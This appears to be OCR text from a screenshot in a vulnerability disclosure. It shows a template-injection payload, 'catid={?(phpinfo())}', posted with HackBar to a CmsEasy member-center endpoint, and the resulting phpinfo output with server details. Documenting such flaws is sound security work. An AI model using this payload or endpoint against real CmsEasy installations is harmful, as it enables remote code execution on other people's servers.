 CE 会员中心 - CmsEasy 企业营销型
localhost:8888/?case=manage&act=guestadd&manage=archive&guest=1
移动设备上的书签
编辑资料
编辑资料
更改密码
内容管理
待审核内容
已审核内容
订单管理
查询订单
推广联盟
统计信息
获取代码
PHP Version 5.6.33
php
System
Darwin localhost 18.7.0 Darwin Kernel Version 18.7.0: Tue Aug 20 16:57:14 PDT 2019; root:xnu-
4903.271.2~2/RELEASE_X86_64 x86_64
Build Date
Jul 17 2018 10:40:00
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd'
'--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-
zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
DD "/"
http://localhost:8888/?case=manage&act=guestadd&manage=archive&guest=1
Post data Referer User Agent Cookies Clear All
catid={?(phpinfo())}
ChaBug
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
翻新 Firefox...